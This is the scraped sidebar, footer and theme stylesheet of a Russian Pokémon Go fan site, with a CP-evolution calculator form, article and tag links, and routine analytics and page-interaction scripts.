			<div class="pokedex-link"><a href="http://pokemongo-go.ru/pokemon-go-pokedex/" title="Pokemon GO Pokedex">Pokemon GO Pokedex</a></div>
			<div class="pokedex-desc">Для Google Chrome</div>
		</div>
	</div>
	
	
	<div class="pokemon-top">
	<h3><span>Эволюция CP покемона</span></h3>
<div class="pokemon-calculator">

    <form data-bind="submit: calculateResult">
        <div class="selpok">
            <select id="sel_pokemon" class="form-control" data-bind="options: pokemons, optionsCaption: 'Выберите покемона', optionsText: 'Name', value: selectedPokemon"></select>
			<span></span>
        </div>
		<div class="selcontr">
			<div class="selpcp">
				<input id="edit_power" type="number" min="1" class="form-control" data-bind="value: combatPower" placeholder="(CP)">
			</div>
			<div class="selcpbtn">
				<input type="button" class="btn btn-lg btn-success" value="Рассчитать" data-bind="click: calculateResult">
			</div>
		</div>


        <div data-bind="with: evolutionResult" class="rescalc">
            <div class="text-info" style="padding-top:12px;">
                <span data-bind="text: originalPokemon"></span>
                эволюционирует до <strong data-bind="text: evolvedPokemon"></strong>
                с <strong data-bind="text: evolvedCombatPower"></strong> CP.
                (<span data-bind="text: originalPokemonMultiplier"></span>)
            </div>
            <div data-bind="visible: finalEvolvedPokemon != ''">
                <br>
                <div class="text-info">
                    <span data-bind="text: evolvedPokemon"></span> может эволюционировать
                    до <strong data-bind="text: finalEvolvedPokemon"></strong>
                    с <strong data-bind="text: finalEvolvedPokemonCombatPower"></strong> CP.
                    (<span data-bind="text: evolvedPokemonMultiplier"></span>)
                </div>
            </div>
        </div>
        <input type="submit" style="display:none;">
    </form>
</div>
</div>


	

	<div class="pokemon-faq">
	<p><a href="http://pokemongo-go.ru/faq-po-pokemon-go/" title="Самый полный FAQ по Pokemon GO">FAQ по Pokemon GO</a></p>
	<p><a href="http://pokemongo-go.ru/pokemon-go-gayd-obzor-igry/" title="Гайд и обзор игры Pokemon GO">Гайд и обзор игры</a></p>
	</div>

	<div class="pokemon-chrome-bg">
	<div class="pokemon-chrome">
		<div><a href="http://pokemongo-go.ru/pokemon-go-russia-chrome/" title="Расширение Pokemon GO для Google Chrome"><img src="http://pokemongo-go.ru/img/chrome.png" alt="Расширение Pokemon GO для Google Chrome" /></a></div>
	</div>
	</div>
	
	<div class="afclear"></div>
	
	<div class="vidy-pokemonov">
	<a href="http://pokemongo-go.ru/vidy-pokemonov/" title="Покемон Го виды покемонов"><div class="poke-vidy"></div><div class="poke-vidy-title">Виды покемонов</div></a>
	</div>
	

	<div class="pokemon-top">
	<h3><span>Самое интересное</span></h3>
			<div class="pokemontop">
			<ul>
						<li>
															<div class="readtop"><div class="toptime">25.01.2017</div><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">08.01.2017</div><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">26.12.2016</div><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">17.12.2016</div><a href="http://pokemongo-go.ru/aktsii-pokemon-go/"><img src="http://pokemongo-go.ru/images/aktsii-pokemon-go-220x140.jpg" alt="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" title="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" width="220" height="140" /><span>Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу</span></a></div>
										
			</li>	
						</ul>
			</div>
	</div>	
	
	
	<!--noindex-->
	<div class="poptags">
	<h3><span>Популярные теги</span></h3>
		<a href="http://pokemongo-go.ru/teg/klink/" class="tag-cloud-link tag-link-573 tag-link-position-1" style="font-size: 8pt;" aria-label="Klink (1 элемент)">Klink</a>
<a href="http://pokemongo-go.ru/teg/joltik/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Joltik (1 элемент)">Joltik</a>
<a href="http://pokemongo-go.ru/teg/lilligant/" class="tag-cloud-link tag-link-529 tag-link-position-3" style="font-size: 8pt;" aria-label="Lilligant (1 элемент)">Lilligant</a>
<a href="http://pokemongo-go.ru/teg/amoonguss/" class="tag-cloud-link tag-link-564 tag-link-position-4" style="font-size: 8pt;" aria-label="Amoonguss (1 элемент)">Amoonguss</a>
<a href="http://pokemongo-go.ru/teg/vanillite/" class="tag-cloud-link tag-link-556 tag-link-position-5" style="font-size: 8pt;" aria-label="Vanillite (1 элемент)">Vanillite</a>
<a href="http://pokemongo-go.ru/teg/emolga/" class="tag-cloud-link tag-link-562 tag-link-position-6" style="font-size: 8pt;" aria-label="Emolga (1 элемент)">Emolga</a>
<a href="http://pokemongo-go.ru/teg/frillish/" class="tag-cloud-link tag-link-565 tag-link-position-7" style="font-size: 8pt;" aria-label="Frillish (1 элемент)">Frillish</a>
<a href="http://pokemongo-go.ru/teg/foongus/" class="tag-cloud-link tag-link-566 tag-link-position-8" style="font-size: 8pt;" aria-label="Foongus (1 элемент)">Foongus</a>
<a href="http://pokemongo-go.ru/teg/sawsbuck/" class="tag-cloud-link tag-link-561 tag-link-position-9" style="font-size: 8pt;" aria-label="Sawsbuck (1 элемент)">Sawsbuck</a>
<a href="http://pokemongo-go.ru/teg/jellicent/" class="tag-cloud-link tag-link-567 tag-link-position-10" style="font-size: 8pt;" aria-label="Jellicent (1 элемент)">Jellicent</a>
<a href="http://pokemongo-go.ru/teg/ios/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 10.541176470588pt;" aria-label="iOS (2 элемента)">iOS</a>
<a href="http://pokemongo-go.ru/teg/bag/" class="tag-cloud-link tag-link-839 tag-link-position-12" style="font-size: 10.541176470588pt;" aria-label="баг (2 элемента)">баг</a>
<a href="http://pokemongo-go.ru/teg/bot/" class="tag-cloud-link tag-link-889 tag-link-position-13" style="font-size: 10.541176470588pt;" aria-label="бот (2 элемента)">бот</a>
<a href="http://pokemongo-go.ru/teg/evolyutsiya/" class="tag-cloud-link tag-link-894 tag-link-position-14" style="font-size: 10.541176470588pt;" aria-label="эволюция (2 элемента)">эволюция</a>
<a href="http://pokemongo-go.ru/teg/yaytsa/" class="tag-cloud-link tag-link-904 tag-link-position-15" style="font-size: 10.541176470588pt;" aria-label="яйца (2 элемента)">яйца</a>
<a href="http://pokemongo-go.ru/teg/faktyi/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 10.541176470588pt;" aria-label="факты (2 элемента)">факты</a>
<a href="http://pokemongo-go.ru/teg/pokemon-go/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 10.541176470588pt;" aria-label="Pokemon Go (2 элемента)">Pokemon Go</a>
<a href="http://pokemongo-go.ru/teg/foto/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 10.541176470588pt;" aria-label="фото (2 элемента)">фото</a>
<a href="http://pokemongo-go.ru/teg/android/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 10.541176470588pt;" aria-label="Android (2 элемента)">Android</a>
<a href="http://pokemongo-go.ru/teg/pokeball/" class="tag-cloud-link tag-link-24 tag-link-position-20" style="font-size: 10.541176470588pt;" aria-label="Pokeball (2 элемента)">Pokeball</a>
<a href="http://pokemongo-go.ru/teg/opyit/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 10.541176470588pt;" aria-label="опыт (2 элемента)">опыт</a>
<a href="http://pokemongo-go.ru/teg/akkaunt/" class="tag-cloud-link tag-link-849 tag-link-position-22" style="font-size: 10.541176470588pt;" aria-label="аккаунт (2 элемента)">аккаунт</a>
<a href="http://pokemongo-go.ru/teg/bulbasaur/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 10.541176470588pt;" aria-label="Bulbasaur (2 элемента)">Bulbasaur</a>
<a href="http://pokemongo-go.ru/teg/batareya/" class="tag-cloud-link tag-link-866 tag-link-position-24" style="font-size: 10.541176470588pt;" aria-label="батарея (2 элемента)">батарея</a>
<a href="http://pokemongo-go.ru/teg/server/" class="tag-cloud-link tag-link-868 tag-link-position-25" style="font-size: 10.541176470588pt;" aria-label="сервер (2 элемента)">сервер</a>
<a href="http://pokemongo-go.ru/teg/obnovlenie/" class="tag-cloud-link tag-link-856 tag-link-position-26" style="font-size: 10.541176470588pt;" aria-label="обновление (2 элемента)">обновление</a>
<a href="http://pokemongo-go.ru/teg/kanada/" class="tag-cloud-link tag-link-819 tag-link-position-27" style="font-size: 10.541176470588pt;" aria-label="Канада (2 элемента)">Канада</a>
<a href="http://pokemongo-go.ru/teg/populyarnost/" class="tag-cloud-link tag-link-875 tag-link-position-28" style="font-size: 10.541176470588pt;" aria-label="популярность (2 элемента)">популярность</a>
<a href="http://pokemongo-go.ru/teg/nagradyi/" class="tag-cloud-link tag-link-816 tag-link-position-29" style="font-size: 10.541176470588pt;" aria-label="награды (2 элемента)">награды</a>
<a href="http://pokemongo-go.ru/teg/trafik/" class="tag-cloud-link tag-link-886 tag-link-position-30" style="font-size: 10.541176470588pt;" aria-label="трафик (2 элемента)">трафик</a>
<a href="http://pokemongo-go.ru/teg/chrome/" class="tag-cloud-link tag-link-851 tag-link-position-31" style="font-size: 10.541176470588pt;" aria-label="chrome (2 элемента)">chrome</a>
<a href="http://pokemongo-go.ru/teg/pokestopyi/" class="tag-cloud-link tag-link-881 tag-link-position-32" style="font-size: 10.541176470588pt;" aria-label="покестопы (2 элемента)">покестопы</a>
<a href="http://pokemongo-go.ru/teg/pikachu/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 10.541176470588pt;" aria-label="Pikachu (2 элемента)">Pikachu</a>
<a href="http://pokemongo-go.ru/teg/zakon/" class="tag-cloud-link tag-link-878 tag-link-position-34" style="font-size: 10.541176470588pt;" aria-label="закон (2 элемента)">закон</a>
<a href="http://pokemongo-go.ru/teg/lure-module/" class="tag-cloud-link tag-link-877 tag-link-position-35" style="font-size: 10.541176470588pt;" aria-label="Lure Module (2 элемента)">Lure Module</a>
<a href="http://pokemongo-go.ru/teg/google-maps/" class="tag-cloud-link tag-link-871 tag-link-position-36" style="font-size: 10.541176470588pt;" aria-label="Google Maps (2 элемента)">Google Maps</a>
<a href="http://pokemongo-go.ru/teg/primanki/" class="tag-cloud-link tag-link-864 tag-link-position-37" style="font-size: 12.235294117647pt;" aria-label="приманки (3 элемента)">приманки</a>
<a href="http://pokemongo-go.ru/teg/gimyi/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12.235294117647pt;" aria-label="гимы (3 элемента)">гимы</a>
<a href="http://pokemongo-go.ru/teg/skachat/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 12.235294117647pt;" aria-label="скачать (3 элемента)">скачать</a>
<a href="http://pokemongo-go.ru/teg/gps/" class="tag-cloud-link tag-link-853 tag-link-position-40" style="font-size: 12.235294117647pt;" aria-label="GPS (3 элемента)">GPS</a>
<a href="http://pokemongo-go.ru/teg/rasshirenie/" class="tag-cloud-link tag-link-852 tag-link-position-41" style="font-size: 12.235294117647pt;" aria-label="расширение (3 элемента)">расширение</a>
<a href="http://pokemongo-go.ru/teg/pokebol/" class="tag-cloud-link tag-link-847 tag-link-position-42" style="font-size: 13.647058823529pt;" aria-label="покебол (4 элемента)">покебол</a>
<a href="http://pokemongo-go.ru/teg/oshibka/" class="tag-cloud-link tag-link-838 tag-link-position-43" style="font-size: 13.647058823529pt;" aria-label="ошибка (4 элемента)">ошибка</a>
<a href="http://pokemongo-go.ru/teg/karta/" class="tag-cloud-link tag-link-854 tag-link-position-44" style="font-size: 14.776470588235pt;" aria-label="карта (5 элементов)">карта</a>
<a href="http://pokemongo-go.ru/teg/fractions/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 14.776470588235pt;" aria-label="команды (5 элементов)">команды</a>
<a href="http://pokemongo-go.ru/teg/chityi/" class="tag-cloud-link tag-link-846 tag-link-position-46" style="font-size: 15.764705882353pt;" aria-label="читы (6 элементов)">читы</a>
<a href="http://pokemongo-go.ru/teg/konkurs/" class="tag-cloud-link tag-link-25 tag-link-position-47" style="font-size: 15.764705882353pt;" aria-label="конкурс (6 элементов)">конкурс</a>
<a href="http://pokemongo-go.ru/teg/pokemons/" class="tag-cloud-link tag-link-23 tag-link-position-48" style="font-size: 16.470588235294pt;" aria-label="покемоны (7 элементов)">покемоны</a>
<a href="http://pokemongo-go.ru/teg/gayd/" class="tag-cloud-link tag-link-14 tag-link-position-49" style="font-size: 16.470588235294pt;" aria-label="гайд (7 элементов)">гайд</a>
<a href="http://pokemongo-go.ru/teg/igra/" class="tag-cloud-link tag-link-11 tag-link-position-50" style="font-size: 20pt;" aria-label="игра (13 элементов)">игра</a>		
	</div>	
	<!--/noindex-->


<div class="pokemon-top">
	<h3><span>Новостной микс</span></h3>
			<div class="pokemontop">
			<ul>
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/rulonnyie-shtoryi-dlya-balkona-sovremennoe-i-funktsionalnoe-reshenie/"><span>Рулонные шторы для балкона - современное и функциональное решение</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/kak-pochistit-noutbuk-ot-pyili-samostoyatelno/"><span>Как почистить ноутбук от пыли самостоятельно</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/cherez-sistemu-sbp-bez-komissii-i-slozhnostey/"><span>Как быстро и удобно пополнить баланс в Стим через систему СБП без комиссии и сложностей</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/strategii-igryi-v-onyi/"><span>Стратегии игры в онлайн слоты</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/moskitnyie-setki-prostoe-i-effektivnoe-sredstvo-dlya-zashhityi-pomeshheniy-ot-nadoedlivyih-nasekomyih/"><span>Москитные сетки – простое и эффективное средство для защиты помещений от надоедливых насекомых</span></a></li>	
								<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/gde-iskat-novyih-pokemonov/"><span>Где искать новых покемонов</span></a></li>
			</ul>
			</div>
	</div>	

	


	
</div></div>

<div id="footer">
	<div class="infooter">
	<div class="pikachu-menu">
		<ul>
			<li><a href="http://pokemongo-go.ru/">Новости</a><li>
			<li><a href="http://pokemongo-go.ru/go/igra/">Игра</a><li>
			<li><a href="http://pokemongo-go.ru/pokemony/">Покемоны</a><li>
			<li><a href="http://pokemongo-go.ru/go/fractions/">Команды</a><li>
			<li><a href="http://pokemongo-go.ru/go/faq/">FAQ</a><li>
			<li><a href="http://pokemongo-go.ru/go/sovety/">Полезности</a><li>
			<li><a href="http://pokemongo-go.ru/go/foto/">Фото</a><li>
			<li><a href="http://pokemongo-go.ru/go/video/">Видео</a><li>
			<li><a href="http://pokemongo-go.ru/skachat-pokemon-go/">Скачать игру</a><li>
		</ul>
	</div>
	<div class="krabby-menu">
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/feed/"><img src="http://pokemongo-go.ru/img/pokemongo-rss.png" width="24" height="24" alt="Pokemon Go RSS" title="Pokemon Go RSS" /></a></div>
	</div>
	<div class="copyright">
	<p>2025 &copy; <a href="http://pokemongo-go.ru/">Pokemongo-GO.ru</a> - Pokemon Go Россия | Покемон Го в России</p>
	<p>Все права защищены. Любое копирование материалов с сайта запрещено.</p>
	</div>
	</div>
</div>

<!--noindex-->
<script type="text/javascript">
function addFav() {
    var isWebkit, isMac;
    var UA = navigator.userAgent.toLowerCase();
    var title = document.title;
    var url = document.location;
         
    // Webkit (Chrome, Opera), Mac
    if ( (isMac = (UA.indexOf('mac') != -1)) || (isWebkit = (UA.indexOf('webkit') != -1)) ){
        document.getElementById('fav').innerHTML = 'Нажмите "' + (isMac ? 'Command/Cmd' : 'Ctrl') + ' + D" для добавления страницы в закладки';
        return false;
    }
 
    // IE
    if (window.external) {
    window.external.AddFavorite(url, title);
    return false;
    }
}  
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81211976-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var source_link='<p>Источник: <a href="'+location.href+'">'+location.href+"</a></p>";jQuery(function(e){window.getSelection&&e(".pokemon-post").bind("copy",function(){var n=window.getSelection(),o=n.getRangeAt(0),t=e("<div>").css({overflow:"hidden",width:"1px",height:"1px",position:"absolute",top:"-10000px",left:"-10000px"});t.append(o.cloneContents(),source_link),e("body").append(t);var a=o.cloneRange();n.removeAllRanges();var i=document.createRange();i.selectNode(t.get(0)),n.addRange(i),window.setTimeout(function(){n.removeAllRanges(),n.addRange(a),t.remove()},0)})});
jQuery(document).ready(function(o){function n(){o(window).scrollTop()>300?e.fadeIn(600):e.fadeOut(600)}o("<style>.scrollTop{ display:none; z-index:9999; position:fixed;bottom:-2px; left:48%; width:48px; height:45px;background:url(http://pokemongo-go.ru/img/arrows1.png) 0 0 no-repeat; }.scrollTop:hover{ background-position:0 -45px;}</style>").appendTo("body");var t=500,e=o('<a href="#" class="scrollTop">').appendTo("body");e.click(function(n){n.preventDefault(),o("html:not(:animated),body:not(:animated)").animate({scrollTop:0},t)}),o(window).scroll(function(){n()}),n()});
</script>
<script type="text/javascript">
$(function(){
	$(".pokemon-chrome div a").hover(function(){
		$("img", this).stop().animate({left:"202px"},{queue:false,duration:200});
	}, function() {
		$("img", this).stop().animate({left:"0px"},{queue:false,duration:200});
	});
});
</script>
<script src="http://pokemongo-go.ru/js/libraries.js"></script>
<script src="http://pokemongo-go.ru/js/pokemons.js"></script>
<script src="http://pokemongo-go.ru/jquerys.js"></script>
<img src="https://mc.yandex.ru/watch/45954672" style="position:absolute; left:-9999px;" alt="" /><script src="http://pokemongo-go.ru/js/multipliers.js"></script>
<script src="http://pokemongo-go.ru/js/main.js"></script><!--/noindex-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pokemongo-go.ru/wp-content/themes/pokemon/style.css
body_size: 4838
content:
html {font-family: Arial, Helvetica, sans-serif;margin: 0px;padding: 0px;width: 100%;height: auto;font-size: 12px;background: #d9d9d9 url('http://pokemongo-go.ru/img/bg.jpg') repeat;color: #444;}
body {font-family: Arial, Helvetica, sans-serif;margin: 0px;padding: 0px;width: 100%;font-size: 12px;background: transparent url('http://pokemongo-go.ru/img/head.png') top center no-repeat;color: #444;}

img{border:0;margin:0;padding:0;}
p,ul,li,h1,h2,h3,h4,h5,ol{margin:0;padding:0;font-weight:normal;}

a{color:#155a89;}
a:visited{color:#155a89;}
a:hover{color:#ac1818;}



#header{max-width:980px;clear:both;margin:0 auto;padding-top:40px;}

.inmenu{float:left;max-width:980px;width:100%;clear:both;box-shadow: 0 0 10px rgba(0,0,0,0.4);height:40px;margin:0 auto;background:transparent url('http://pokemongo-go.ru/img/mlug.png') repeat-x;margin-top:-45px;position:parent;border-top:1px solid #3c99d6;}

.menu2{float:left;width:85%;}
.menu2 ul{list-style-type:none;margin:0;padding:0;line-height:40px;padding-left:156px;}
.menu2 ul li{float:left;font-size:15px;font-weight:normal;font-family:Cuprum;text-transform:uppercase;background: transparent url('http://pokemongo-go.ru/img/men2sep.png') no-repeat left center;text-align:center;}
.menu2 .m_news{width:12.5%;}
.menu2 .m_igra{width:9.5%;}
.menu2 .m_pokemons{width:14.5%;}
.menu2 .m_team{width:13.5%;}
.menu2 .m_faq{width:8.5%;}
.menu2 .m_polez{width:13.5%;}
.menu2 .m_foto{width:9.5%;}
.menu2 .m_video{width:9.5%;}
.menu2 .m_mix{width:9.0%;}

.menu2 .fchil{background: none;}
.menu2 ul li:hover{background:transparent url('http://pokemongo-go.ru/img/slusov.png') repeat-x;transition:0.3s;}
.menu2 .current{background:transparent url('http://pokemongo-go.ru/img/slusov.png') repeat-x;}
.menu2 .strela{background:transparent url('http://pokemongo-go.ru/img/strela.png') no-repeat top center;}
.menu2 ul a{color:#fff;text-shadow: -1px -1px 0 #4397cf;text-decoration:none;}

.pokemon-download{float:left;width:15%;height:40px;background:transparent url('http://pokemongo-go.ru/img/mlug2.png') repeat-x;border-top:1px solid #ee7477;margin-top:-1px;text-align:center;padding-top:8px;position:relative;}
.pokemon-download:hover{background:transparent url('http://pokemongo-go.ru/img/slusov2.png') repeat-x;transition:0.3s;}
.pokemon-download a{color:#fff;text-shadow: -1px -1px 0 #870f11 !important;text-decoration:none;text-transform:uppercase;font-size:19px;font-weight:normal;font-family:Cuprum;}

.andrios{transition:0.3s;background:transparent url('http://pokemongo-go.ru/img/andrios.png') no-repeat;width:136px;height:39px;margin-top:-74px;float:right;position:parent;}
.andrios:hover{transition:0.3s;margin-top:-88px;}
.pok-android{width:50%;height:100%;float:left;}
.pok-ios{width:50%;height:100%;float:left;}

.pokemon-logo{float:left;margin-top:-30px;position:relative;overflow:hidden;margin-bottom:-60px;}
.pokemon-go-ru{width:142px;height:20px;text-align:center;background-color:#000;border-radius:5px 5px 0px 0px;margin-left:14px;}
.pokemon-go-ru p{padding-top:5px;text-transform:uppercase;color:#fff;font-size:10px;}

.topmenu{float:left;margin-top:-24px;}
.topmenu-item{color:#f08486;float:left;margin-right:6px;}
.topmenu-item a{color:#ffe3e4;text-decoration:none;font-size:12px;}
.topmenu-item a:visited{color:#ffe3e4;text-decoration:none;font-size:12px;}
.topmenu-item a:hover{color:#fff;text-decoration:underline;font-size:12px;}





.seti{float:left;}
.pika{float:left;margin-left:170px;}

.pikachu{float:left;}
.pikachu-say{float:left;margin-left:-10px;margin-top:2px;height:18px;border-radius:3px;background-color:#fff;width:100px;text-align:center;z-index:1;position:relative;}
.pikachu-say p{font-size:11px;padding-top:2px;}
.pokemon-social{float:left;margin-left:-70px;margin-top:8px;height:32px;border-radius:3px;background-color:#fff;width:226px;opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90);z-index:2;position:parent;}
.pokemon-social:hover{opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90);}
.soc{float:left;margin-top:4px;padding-left:3px;padding-right:3px;}
.vstupai{float:left;margin-right:7px;font-size:14px;font-family:cuprum;text-transform:uppercase;padding-top:15px;margin-left:6px;}

.pokemon-go-server-status-on{background:transparent url('http://pokemongo-go.ru/img/status_on.png') no-repeat;height:56px;float:left;margin-top:-4px;width:208px;margin-right:10px;}
.pokemon-go-server-status-on a{color:#fff;text-decoration:none;}
.pokemon-go-server-status-on a:visited{color:#fff;text-decoration:none;}
.pokemon-go-server-status-on a:hover{color:#fff38d;text-decoration:none;}
.pokemon-go-server-status-on p{text-transform:uppercase;font-family:Cuprum;font-size:16px;margin-top:32px;float:right;margin-right:26px;}

.pokemon-go-server-status-off{background:transparent url('http://pokemongo-go.ru/img/status_off.png') no-repeat;width:208px;height:56px;float:left;margin-top:-4px;margin-right:10px;}
.pokemon-go-server-status-off a{color:#fff;text-decoration:none;}
.pokemon-go-server-status-off a:visited{color:#fff;text-decoration:none;}
.pokemon-go-server-status-off a:hover{color:#fff38d;text-decoration:none;}
.pokemon-go-server-status-off p{text-transform:uppercase;font-family:Cuprum;font-size:16px;margin-top:32px;text-align:right;margin-right:26px;}


.pokemon-poisk{float:right;width:280px;display: inline-block;border-radius:3px;height:32px;margin-top:8px;background:#434343 url('http://pokemongo-go.ru/img/cit.png') repeat-x;}
.pokemon-poisk p{color:#e7e7e7;text-align:left;padding-top:5px;font-family:cuprum;font-size:18px;}


.sinput{border:0px solid #9a9a9a;color:#ededed;padding-left:5px;padding-right:5px;font-size:14px;height:20px;width:227px;margin-left:5px;margin-top:5px;background-color:#6a6a6a;}
.ssubmit{color:#bcbcbc;background-color:#808080;border:none;height:22px;width:30px;border-radius:3px;margin-top:4px;transition:0.3s;}
.ssubmit:hover{color:#fff;background-color:#d43f3c;border:1px solid #d43f3c;transition:0.3s;cursor:pointer;}



#content{clear:both;width:980px;margin:0 auto;margin-top:-8px;background-color:#fff;border-radius:5px;box-shadow: 0 0 10px rgba(0,0,0,0.2);overflow:hidden;}

.pikabg{background:url('http://pokemongo-go.ru/img/pikabg.png') top center no-repeat;max-width:1630px;width:100%;height:538px;margin:0 auto;margin-top:109px;margin-bottom:-550px;overflow:hidden;}

#main{float:left;width:680px;padding:20px 20px 140px 20px;}
#main2{float:left;width:940px;padding:20px 20px 140px 20px;}
#sidebar{float:right;width:240px;padding-right:20px;padding-top:20px;padding-bottom:20px;}
.rek1{clear:both;width:260px;}


.pokeball{background:url('http://pokemongo-go.ru/img/pikachu.png') 0 0;height:58px;width:240px;}
.pokeball:hover{background:url('http://pokemongo-go.ru/img/pikachu.png') 0 58px;}

#main h1,h2{margin-bottom:10px;font-size:30px;color:#155a89;}
#main h2 a{text-decoration:none;color:#155a89;}
#main h2 a:visited{text-decoration:none;color:#155a89;}
#main h2 a:hover{text-decoration:none;color:#ac1818;}

#main2 h1,h2{margin-bottom:10px;font-size:30px;color:#155a89;}
#main2 h2 a{text-decoration:none;color:#155a89;}
#main2 h2 a:visited{text-decoration:none;color:#155a89;}
#main2 h2 a:hover{text-decoration:none;color:#ac1818;}

#main h4{margin-bottom:10px;font-size:18px;color:#0554a9;}
#main2 h4{margin-bottom:10px;font-size:18px;color:#0554a9;}

.pokemon-post p{font-size:16px;line-height:24px;margin-bottom:20px;}
.pokemon-post {font-size:16px;line-height:24px;}
.pokemon-post a{color:#ac1818;text-decoration:none;border-bottom:0px dotted #ac1818;}
.pokemon-post a:visited{color:#ac1818;text-decoration:none;border-bottom:0px dotted #ac1818;}
.pokemon-post a:hover{color:#155a89;text-decoration:none;border-bottom:1px dotted #155a89;}
.pokemon-post img{border:10px solid #ebebeb;width:660px;border-radius:5px;}
.pokemon-post iframe{border:10px solid #ebebeb;width:660px;border-radius:5px;}
.pokemon-post .quoter{font-size:16px;line-height:24px;background-color:#ebebeb;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;margin-bottom:12px;border-left:5px solid #d8d8d8;background-image:url('http://pokemongo-go.ru/img/handball.png');background-repeat:no-repeat;background-position:bottom right;margin-left:-20px;}
.poketable {border:1px solid #000;margin-bottom:15px;border-radius:3px;}
.poketable td{border:1px solid #000;padding:6px;}

.pokemon-thumb{clear:both;margin-bottom:10px;}
.pokemon-thumb img{border:10px solid #ebebeb;width:660px;border-radius:5px;}

.post{clear:both;margin-bottom:30px;}

.pokemon-info{clear:both;margin-bottom:6px;overflow:hidden;font-size:11px;color:#8d8d8d;}
.cater{float:left;color:#8d8d8d;}
.cater a{color:#8d8d8d;text-decoration:none;}
.cater a:visited{color:#8d8d8d;text-decoration:none;}
.cater a:hover{color:#000;text-decoration:underline;}
.pdate{float:left;}
.pokemon-views{float:left;}

.bul{float:left;background:transparent url('http://pokemongo-go.ru/img/bul.png') no-repeat;width:5px;height:5px;margin-left:7px;margin-right:7px;margin-top:3px;}

.pokemon-post ul{list-style-type:none;margin-bottom:10px;font-size:16px;line-height:24px;list-style-image:url('http://pokemongo-go.ru/img/li.png');margin-left:30px;}
.pokemon-post ul li{}

.pokemon-tags{float:left;background-color:#f5f5f5;padding:10px 8px 12px 10px;border-radius:3px;}
.metkiname{float:left;font-size:12px;color:#8d8d8d;padding-right:4px;padding-top:3px;}
.samitegi{float:left;}
